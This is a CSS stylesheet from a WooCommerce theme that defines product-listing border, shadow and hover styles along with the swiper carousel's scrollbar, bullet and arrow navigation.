.woocommerce ul.products.product-border-type-thumb.product-border-position-left li.product .product-thumb { -webkit-box-shadow: -4px 0 0 0 rgba(0,0,0,0.15); box-shadow: -4px 0 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-right li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-right li.product .product-thumb { -webkit-box-shadow: 4px 0 0 0 rgba(0,0,0,0.15); box-shadow: 4px 0 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-top li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-top li.product .product-thumb { -webkit-box-shadow: 0 -4px 0 0 rgba(0,0,0,0.15); box-shadow: 0 -4px 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-bottom li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom li.product .product-thumb { -webkit-box-shadow: 0 4px 0 0 rgba(0,0,0,0.15); box-shadow: 0 4px 0 0 rgba(0,0,0,0.15); }


.woocommerce ul.products.product-border-type-default.product-border-position-top-left li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-top-left li.product .product-thumb { -webkit-box-shadow: -4px -4px 0 0 rgba(0,0,0,0.15); box-shadow: -4px -4px 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-top-right li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-top-right li.product .product-thumb { -webkit-box-shadow: 4px -4px 0 0 rgba(0,0,0,0.15); box-shadow: 4px -4px 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-bottom-left li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-left li.product .product-thumb { -webkit-box-shadow: -4px 4px 0 0 rgba(0,0,0,0.15); box-shadow: -4px 4px 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-bottom-right li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-right li.product .product-thumb { -webkit-box-shadow: 4px 4px 0 0 rgba(0,0,0,0.15); box-shadow: 4px 4px 0 0 rgba(0,0,0,0.15); }


.woocommerce ul.products.product-border-type-default[class*="product-border-position"][class*="product-bordershadow-highlight"] li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb[class*="product-border-position"][class*="product-bordershadow-highlight"] li.product .product-thumb { border-color: transparent; }


/*----*****---- << Product Listing - Shadow Options >> ----*****----*/
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-default  li.product .product-wrapper, 
.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-default  li.product .product-wrapper .product-thumb { -webkit-box-shadow: 0 0 5px 1px #ccc; box-shadow: 0 0 5px 1px #ccc; }

.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-left li.product .product-wrapper,
.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-left li.product .product-thumb { -webkit-box-shadow: 0 0 5px 1px #ccc, -5px -5px 5px 0 #ccc; box-shadow: 0 0 5px 1px #ccc, -5px -5px 5px 0 #ccc; }

.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-right li.product .product-wrapper,
.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-right li.product .product-thumb { -webkit-box-shadow: 0 0 5px 1px #ccc, 5px -5px 5px 0 #ccc; box-shadow: 0 0 5px 1px #ccc, 5px -5px 5px 0 #ccc; }

.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-left li.product .product-wrapper,
.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-left li.product .product-thumb { -webkit-box-shadow: 0 0 5px 1px #ccc, -5px 5px 5px 0 #ccc; box-shadow: 0 0 5px 1px #ccc, -5px 5px 5px 0 #ccc; }

.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-right li.product .product-wrapper,
.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-right li.product .product-thumb { -webkit-box-shadow: 0 0 5px 1px #ccc, 5px 5px 5px 0 #ccc; box-shadow: 0 0 5px 1px #ccc, 5px 5px 5px 0 #ccc; }


/*----*****---- << Product Listing Type - Cornered >> ----*****----*/
.woocommerce ul.products.product-style-cornered li.product .product-thumb:before, 
.woocommerce ul.products.product-style-cornered li.product .product-thumb:after { content: none; }

.woocommerce ul.products.product-style-cornered li.product .product-thumb-content { opacity: 1; }

.woocommerce ul.products.product-style-cornered li.product .product-thumb-content > div.product-element-group-wrapper:last-child:before { content: ""; display: block; padding-top: 50%; }


.woocommerce ul.products.product-style-cornered li.product .product-thumb-content,
.woocommerce ul.products.product-style-cornered.product-thumb-alignment-middle li.product .product-thumb-content
.woocommerce ul.products.product-style-cornered.product-thumb-alignment-bottom li.product .product-thumb-content,
.woocommerce ul.products.product-style-cornered.product-thumb-alignment-top li.product .product-thumb-content,

.woocommerce ul.products.product-style-cornered.product-thumb-alignment-bottom-left li.product .product-thumb-content,
.woocommerce ul.products.product-style-cornered.product-thumb-alignment-top-left li.product .product-thumb-content,

.woocommerce ul.products.product-style-cornered.product-thumb-alignment-bottom-right li.product .product-thumb-content,
.woocommerce ul.products.product-style-cornered.product-thumb-alignment-top-right li.product .product-thumb-content { padding-left: 10px; text-align: left; }

.woocommerce ul.products.product-style-cornered[class*="iconsgroup-position-vertical"].product-thumb-alignment-middle li.product .product-thumb-content { padding-left: 10px; }
.woocommerce ul.products.product-style-cornered[class*="iconsgroup-position-horizontal"].product-thumb-alignment-middle li.product .product-thumb-content { padding-top: 10px; }

.woocommerce ul.products.product-style-cornered[class*="iconsgroup-position-horizontal"].product-thumb-alignment-middle li.product.featured .product-thumb-content { padding-top: 35px; padding-bottom: 35px; }

.woocommerce ul.products.product-style-cornered li.product .product-thumb-content .product-element-group-wrapper .product-element-group-items { display: block; text-align: left; width: 75%; }


.woocommerce ul.products.product-style-cornered li.product .product-thumb .product-buttons-wrapper.product-icons { z-index: 2; }
.woocommerce ul.products.product-style-cornered:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb .product-buttons-wrapper.product-icons { margin: 5px; position: absolute; right: 0; bottom: 0; }

.woocommerce ul.products.product-style-cornered.horizontal-position-top li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.horizontal-position-middle li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.horizontal-position-bottom li.product .product-thumb .product-buttons-wrapper.product-icons { left: auto; right: 0; text-align: right; }

.woocommerce ul.products.product-style-cornered[class*="position-top"] li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered[class*="position-bottom"] li.product .product-thumb .product-buttons-wrapper.product-icons { bottom: 0; top: auto; text-align: right; }

.woocommerce ul.products.product-style-cornered li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered[class*="horizontal-position"] li.product .product-thumb .product-buttons-wrapper.product-icons { width: auto; }

.woocommerce ul.products.product-style-cornered li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.product-style-cornered[class*="horizontal-position"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { display: block; }

.woocommerce ul.products.product-style-cornered.horizontal-position-top-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.horizontal-position-bottom-left li.product .product-thumb .product-buttons-wrapper.product-icons,

.woocommerce ul.products.product-style-cornered.vertical-position-top-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.vertical-position-middle-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.vertical-position-bottom-left li.product .product-thumb .product-buttons-wrapper.product-icons, 

.woocommerce ul.products.product-style-cornered.horizontal-position-top-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.horizontal-position-bottom-right li.product .product-thumb .product-buttons-wrapper.product-icons,

.woocommerce ul.products.product-style-cornered.vertical-position-top-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.vertical-position-middle-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.vertical-position-bottom-right li.product .product-thumb .product-buttons-wrapper.product-icons { left: auto; right: 0; }

.woocommerce ul.products.product-style-cornered.horizontal-position-top-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.horizontal-position-bottom-left li.product .product-thumb .product-buttons-wrapper.product-icons { text-align: right; }

.woocommerce ul.products.product-style-cornered[class*="position-middle"] li.product .product-thumb .product-buttons-wrapper.product-icons { bottom: 0; top: auto; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; }


/*----*****---- << Product Listing Type - Title & ElementGroup Highlighter >> ----*****----*/
.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-title h5 a { padding: 10px; }
.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details > .product-title:first-child { margin-top: -1px; margin-bottom: 15px; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper  { display: block; border-width: 0; float: none; margin: 0 -10px; position: relative; width: auto; }

.woocommerce ul.products.product-style-title-eg-highlighter.product-padding-content li.product .product-details > .product-element-group-wrapper:first-child { margin-top: -5px; }
.woocommerce ul.products.product-style-title-eg-highlighter.product-padding-content li.product .product-details > .product-element-group-wrapper:last-child { margin-bottom: -5px; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper .product-element-group-items { position: absolute; left: 0; top: 50%; width: 100%; -webkit-transform: translateY(-50%); transform: translateY(-50%); -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }


.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2),
.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1),

.woocommerce ul.products.product-style-title-eg-highlighter li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2), 
.woocommerce ul.products.product-style-title-eg-highlighter li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { display: inline-block; vertical-align: middle; width: 100%; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2), 
.woocommerce ul.products.product-style-title-eg-highlighter li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { text-align: inherit; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1), 
.woocommerce ul.products.product-style-title-eg-highlighter li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: center; }


.woocommerce ul.products.product-style-title-eg-highlighter li.product:hover .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2),
.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { opacity: 0; visibility: hidden; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2),
.woocommerce ul.products.product-style-title-eg-highlighter li.product:hover .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { opacity: 1; visibility: visible; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper .product-buttons-wrapper { vertical-align: middle; }


/*----*****---- << Product Listing Type - Content Highlighter >> ----*****----*/
.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper { display: table; margin: 0; width: 100%; }
.woocommerce ul.products.product-style-content-highlighter.product-padding-content li.product .product-details > .product-element-group-wrapper:first-child { margin-top: -5px; }
.woocommerce ul.products.product-style-content-highlighter.product-padding-content li.product .product-details > .product-element-group-wrapper:last-child { margin-bottom: -5px; }
.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper .product-element-group-items { display: table-cell; padding: 0 10px; vertical-align: middle; }

.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper .product-element-group-items .product-title h5 a { padding: 8px 0; }

.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { width: 66.66%; }
.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: center !important; width: 33.33%; }

.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper .product-element-group-items:empty { display: none; }


/*----*****---- << Product Listing Type - Icon Group Over Product Content >> ----*****----*/
.woocommerce ul.products.product-style-igrp-over-pc li.product .product-details { overflow: hidden; }
.woocommerce ul.products.product-style-igrp-over-pc li.product .product-details > div.product-buttons-wrapper.product-icons { margin: 0; opacity: 0; position: absolute; left: 0; right: 0; top: 50%; visibility: hidden; z-index: 10; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }
.woocommerce ul.products.product-style-igrp-over-pc li.product .product-details > div.product-buttons-wrapper.product-icons .wc_inline_buttons { vertical-align: middle; }

.woocommerce ul.products.product-style-igrp-over-pc li.product:hover .product-details > div { opacity: 0; visibility: hidden; }
.woocommerce ul.products.product-style-igrp-over-pc li.product:hover .product-details > div.product-buttons-wrapper.product-icons { opacity: 1; visibility: visible; }

.woocommerce ul.products.product-style-igrp-over-pc li.product .product-details > div { -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }


/*----*****---- << Product Listing Type - Element Group Over Product Content >> ----*****----*/
.woocommerce ul.products.product-style-egrp-over-pc li.product .product-details { overflow: hidden; }
.woocommerce ul.products.product-style-egrp-over-pc li.product .product-details > div.product-element-group-wrapper { margin: 0; opacity: 0; position: absolute; left: 0; right: 0; top: 50%; visibility: hidden;z-index: 10; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }
.woocommerce ul.products.product-style-egrp-over-pc li.product:hover .product-details > div { opacity: 0; visibility: hidden; }
.woocommerce ul.products.product-style-egrp-over-pc li.product:hover .product-details > div.product-element-group-wrapper { opacity: 1; visibility: visible; }

.woocommerce ul.products.product-style-egrp-over-pc li.product .product-details > div { -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }



/*----*****---- << Product Listing Type - Element Group Overlap Product Content >> ----*****----*/
.woocommerce ul.products.product-style-egrp-overlap-pc li.product .product-wrapper:before { bottom: 0; content: ''; left: 0; margin: auto; position: absolute; right: 0;
top: 0; z-index: 10 !important; }

.woocommerce ul.products.product-style-egrp-overlap-pc li.product:hover .product-wrapper:before { background-color: inherit; -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,.3); box-shadow: 0 0 10px 1px rgba(0,0,0,.3); }

.woocommerce ul.products.product-style-egrp-overlap-pc li.product:hover .product-thumb, .woocommerce ul.products.product-style-egrp-overlap-pc li.product:hover .product-details { z-index: 10; }

.woocommerce ul.products.product-style-egrp-overlap-pc li.product .product-details .product-element-group-wrapper { opacity: 0; visibility: hidden; z-index: 1; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; display: none; }

.woocommerce ul.products.product-style-egrp-overlap-pc li.product .product-details .product-element-group-wrapper .product-element-group-items { margin: 5px 0; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products.product-style-egrp-overlap-pc li.product:hover .product-details .product-element-group-wrapper { display: block; opacity: 1; visibility: visible; }


/*----*****---- << Product Listing Type - Element Group Reveal Product Content >> ----*****----*/
.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-thumb-content { position: relative; }

.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-thumb-content .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-details .product-element-group-wrapper { display: block; margin: 0; opacity: 0; position: absolute; left: 0; right: 0; visibility: hidden; width: auto; z-index: 999; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-overall li.product.product-list-view.product-list-left-thumb .product-details .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-content li.product.product-list-view.product-list-left-thumb .product-details .product-element-group-wrapper { margin-left: 15px; }

.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-overall li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-content li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper { margin-right: 15px; }

.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-details .product-element-group-wrapper .product-element-group-items:only-child { padding: 0; }

.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-button,
.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-button { vertical-align: middle; }

.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-thumb-content .product-element-group-wrapper .product-element-group-items { margin: 5px 0; padding: 0; text-align: inherit; width: 100%; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; } 


.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal.product-style-egrp-reveal-pc li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal.product-style-egrp-reveal-pc li.product .product-details .product-buttons-wrapper.product-icons,

.woocommerce ul.products.product-thumb-iconsgroup-position-vertical.product-style-egrp-reveal-pc li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-thumb-iconsgroup-position-vertical.product-style-egrp-reveal-pc li.product .product-details .product-buttons-wrapper.product-icons { position: static; }

.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal.product-style-egrp-reveal-pc li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal.product-style-egrp-reveal-pc li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,

.woocommerce ul.products.product-thumb-iconsgroup-position-vertical.product-style-egrp-reveal-pc li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.product-thumb-iconsgroup-position-vertical.product-style-egrp-reveal-pc li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { display: inline-block; }


.woocommerce ul.products.product-style-egrp-reveal-pc:not([class*="thumb-alignment-bottom"]) li.product .product-thumb-content .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-details .product-element-group-wrapper { top: 50%; }

.woocommerce ul.products.product-style-egrp-reveal-pc:not([class*="thumb-alignment-bottom"]) li.product:hover .product-thumb-content .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc li.product:hover .product-details .product-element-group-wrapper { top: 100%; }

.woocommerce ul.products.product-style-egrp-reveal-pc.product-thumb-alignment-bottom li.product .product-thumb-content .product-element-group-wrapper { bottom: 50%; }
.woocommerce ul.products.product-style-egrp-reveal-pc.product-thumb-alignment-bottom li.product:hover .product-thumb-content .product-element-group-wrapper { bottom: 100%; }


.woocommerce ul.products.product-style-egrp-reveal-pc:not([class*="thumb-alignment-bottom"]) li.product:hover .product-thumb-content .product-element-group-wrapper { -webkit-transform: translateY(-5px); transform: translateY(-5px); }

.woocommerce ul.products.product-style-egrp-reveal-pc.product-thumb-alignment-bottom li.product:hover .product-thumb-content .product-element-group-wrapper { -webkit-transform: translateY(5px); transform: translateY(5px); }

.woocommerce ul.products.product-style-background.product-style-egrp-reveal-pc li.product:hover .product-details .product-element-group-wrapper,
.woocommerce ul.products.product-style-bordered.product-style-egrp-reveal-pc li.product:hover .product-details .product-element-group-wrapper,
.woocommerce ul.products.product-style-shadow.product-style-egrp-reveal-pc li.product:hover .product-details .product-element-group-wrapper { -webkit-transform: translateY(0); transform: translateY(0); }

.woocommerce ul.products.product-style-egrp-reveal-pc li.product:hover .product-thumb-content .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc li.product:hover .product-details .product-element-group-wrapper { opacity: 1; visibility: visible; }


/*----*****---- << Carousel >> ----*****----*/
.dt-sc-products-carousel-container { clear: both; display: block; float: left; overflow: hidden; width: 100%; }
.dt-sc-products-carousel-container ul.products li .dt-col { padding: 0 1px; width: 100%; }

div[class*="product"] .swiper-container.swiper-container-vertical { height: 500px; }

div[class*="product"] .swiper-container.swiper-container-horizontal .swiper-wrapper { cursor:e-resize; }
div[class*="product"] .swiper-container.swiper-container-vertical .swiper-wrapper { cursor:s-resize; }

div[class*="thumb-container"] .swiper-wrapper .swiper-slide { cursor: pointer; -webkit-transform-style: preserve-3d; }
div[class*="thumb-container"] .swiper-wrapper .swiper-slide:after { content: ""; box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.45) inset; opacity: 0; position: absolute; bottom: 0; left: 0; right: 0; top: 0; visibility: hidden; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }
div[class*="thumb-container"] .swiper-wrapper .swiper-slide.swiper-slide-active:after { opacity: 1; visibility: visible; }

div[class*="thumb-container"].swiper-container.swiper-container-vertical .swiper-wrapper .swiper-slide img { height: 100%; width: 100%; -webkit-object-fit: cover; -moz-object-fit: cover; -ms-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -moz-object-position: center; -ms-object-position: center; -o-object-position: center; object-position: center; }


div[class*="product"] .swiper-container.swiper-container-vertical .swiper-wrapper .swiper-slide { overflow: hidden; }
div[class*="product"] .swiper-container.swiper-container-vertical .swiper-wrapper .swiper-slide > img { position: absolute; left: 50%; top: 50%; -webkit-object-fit: contain; object-fit: contain; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); }

div[class*="product"] .swiper-container { float: left; overflow: hidden; position: relative; width: 100%; }

div[class*="thumb-container"].swiper-container .swiper-wrapper { 
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
	display: flex;
	   
    -webkit-transform: none !important;
    transform: none !important;	
}

div[class*="thumb-container"].swiper-container.swiper-container-horizontal .swiper-wrapper { 

	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;

}

div[class*="thumb-container"].swiper-container.swiper-container-vertical .swiper-wrapper { 

    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
	flex-direction: column;
	
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;        

}


/* Carousel ScrollBar */
div[class*="product"] .swiper-container div[class*="pagination-holder"] > div[class*="scrollbar"] { float: left; height: 8px; position: absolute; width: 100%; border-radius: 10px; 
background-image: linear-gradient(to right, rgba(0, 0, 0,0) 0%, rgba(0,0,0,0.08) 17%, rgba(0,0,0,0.08) 83%, rgba(0, 0, 0, 0) 100%); 	
}

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="pagination-holder"] > div[class*="scrollbar"] { height: 100%; margin: 0; right: 0; top: 0; width: 8px;
background-image: linear-gradient(to bottom, rgba(0, 0, 0,0) 0%, rgba(0,0,0,0.08) 17%, rgba(0,0,0,0.08) 83%, rgba(0, 0, 0, 0) 100%); 
}

div[class*="product"] .swiper-container div[class*="pagination-holder"] > div[class*="scrollbar"]:before, 
div[class*="product"] .swiper-container div[class*="pagination-holder"] > div[class*="scrollbar"]:after { content: ""; height: 100%; position: absolute; left: 0; top: 0; width: 100%; 
background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 17%, rgba(0, 0, 0, 0.1) 83%, rgba(0, 0, 0, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#00000000',GradientType=1 );
} 

div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="pagination-holder"] > div[class*="scrollbar"]:before { top: -1px; }
div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="pagination-holder"] > div[class*="scrollbar"]:after { bottom: -1px; }

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="pagination-holder"] > div[class*="scrollbar"]:before { left: -1px; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="pagination-holder"] > div[class*="scrollbar"]:after { right: -1px; }

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="pagination-holder"] > div[class*="scrollbar"]:before, 
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="pagination-holder"] > div[class*="scrollbar"]:after { height: 100%; width: 1px; 
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 17%, rgba(0, 0, 0, 0.1) 83%, rgba(0, 0, 0, 0) 100%);	
}

div[class*="product"] .swiper-container div[class$="scrollbar"] .swiper-scrollbar-drag { background-color: #666; border-radius: inherit; }

div[class*="product"] .swiper-container.swiper-container-horizontal[data-carouselscrollbar="true"] { padding-bottom: 30px; }
div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="scrollbar"] { bottom: 0; }
div[class*="product"] .swiper-container.swiper-container-horizontal[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="scrollbar"] { bottom: 0; }

div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselscrollbar="true"] { padding-right: 30px; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="scrollbar"] { right: 0; }
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="scrollbar"] { right: 0; }


/* Carousel Bullets */
div[class*="product"] .swiper-container div[class*="bullet-pagination"] { float: left; font-size: 0; line-height: 0; position: absolute; text-align: center; width: 100%; }
div[class*="product"] .swiper-container div[class*="bullet-pagination"] .swiper-pagination-bullet { background: none; height: 16px; margin: 0; padding: 0; position: relative; width: 16px; }
div[class*="product"] .swiper-container div[class*="bullet-pagination"] .swiper-pagination-bullet:before { background-color: #000; content: ""; height: auto; margin: auto; position: absolute; bottom: 2px; left: 2px; right: 2px; top: 2px; width: auto; -webkit-border-radius: inherit; border-radius: inherit; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }
div[class*="product"] .swiper-container div[class*="bullet-pagination"] .swiper-pagination-bullet-active:before { background-color: #666; }


div[class*="product"] .swiper-container.swiper-container-vertical div[class*="bullet-pagination"] { margin: 0; position: absolute; top: 50%; right: 32px; width: 16px; z-index: 10; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="bullet-pagination"] .swiper-pagination-bullet { display: block; }

div[class*="product"] .swiper-container.swiper-container-horizontal[data-carouselbulletpagination="true"] { padding-bottom: 30px; }
div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="bullet-pagination"] { bottom: 0; }

div[class*="product"] .swiper-container.swiper-container-horizontal[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] { padding-bottom: 60px; }
div[class*="product"] .swiper-container.swiper-container-horizontal[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="bullet-pagination"] { bottom: 25px; }

div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"] { padding-right: 30px; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="bullet-pagination"] { right: 0; }

div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] { padding-right: 60px; }
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="bullet-pagination"] { right: 25px; }


/* Carousel Arrows */
div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class*="arrow"] { font-size: 0; height: 80px; line-height: 80px; opacity: 0; position: absolute; top: 50%; text-align: center; visibility: hidden; width: 40px; z-index: 2; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }


div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class*="arrow"] { background-color: rgba(0,0,0,0.15); color: #fff; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class*="arrow"]:hover { background-color: rgba(0, 0, 0,0.35); }


div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-prev"] { margin-left: -40px; left: 0; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-next"] { margin-right: -40px; right: 0; }


div[class*="product"] .swiper-container:hover div[class*="arrow-pagination"] > a[class*="arrow"] { opacity: 1; visibility: visible; }
div[class*="product"] .swiper-container:hover div[class*="arrow-pagination"] > a[class$="arrow-prev"] { margin-left: 0; }
div[class*="product"] .swiper-container:hover div[class*="arrow-pagination"] > a[class$="arrow-next"] { margin-right: 0; }

